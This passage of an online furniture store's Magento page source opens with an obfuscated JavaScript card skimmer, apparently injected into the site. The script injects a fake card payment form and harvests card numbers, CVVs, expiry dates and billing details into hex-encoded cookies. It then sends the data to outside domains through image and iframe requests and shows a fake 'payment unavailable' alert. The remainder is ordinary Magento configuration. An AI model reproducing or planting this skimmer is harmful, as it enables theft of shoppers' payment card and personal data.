\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/en\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1769245504}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").removeClass('active');
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").removeClass('active');
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
